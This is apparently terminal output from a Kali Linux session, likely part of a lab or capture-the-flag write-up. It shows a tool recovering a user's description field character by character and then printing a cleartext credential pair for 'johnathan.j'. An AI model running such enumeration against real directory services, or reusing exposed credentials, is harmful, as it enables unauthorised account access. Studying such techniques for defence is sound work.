 root@kali: ~ 89x34
[*] Checking user: johnathan.j
[+] User johnathan.j has a description field, enumerating...
Position 0: 'c' -> Current: c
Position 1: 'h' -> Current: ch
Position 2: 'a' -> Current: cha
Position 3: 'n' -> Current: chan
Position 4: 'g' -> Current: chang
Position 5: 'e' -> Current: change
Position 6: '*' -> Current: change*
Position 7: 't' -> Current: change*t
Position 8: 'h' -> Current: change*th
Position 9: '1' -> Current: change*th1
Position 10: 's' -> Current: change*th1s
Position 11: '_' -> Current: change*th1s_
Position 12: 'p' -> Current: change*th1s_p
Position 13: '@' -> Current: change*th1s_p@
Position 14: 's' -> Current: change*th1s_p@s
Position 15: 's' -> Current: change*th1s_p@ss
Position 16: 'w' -> Current: change*th1s_p@ssw
Position 17: '(' -> Current: change*th1s_p@ssw(
Position 18: ')' -> Current: change*th1s_p@ssw()
Position 19: 'r' -> Current: change*th1s_p@ssw()r
Position 20: 'd' -> Current: change*th1s_p@ssw()rd
Position 21: '!' -> Current: change*th1s_p@ssw()rd!
Position 22: '!' -> Current: change*th1s_p@ssw()rd!!
[+] Complete: johnathan.j => change*th1s_p@ssw()rd!!
[+] FOUND: johnathan.j:change*th1s_p@ssw()rd!!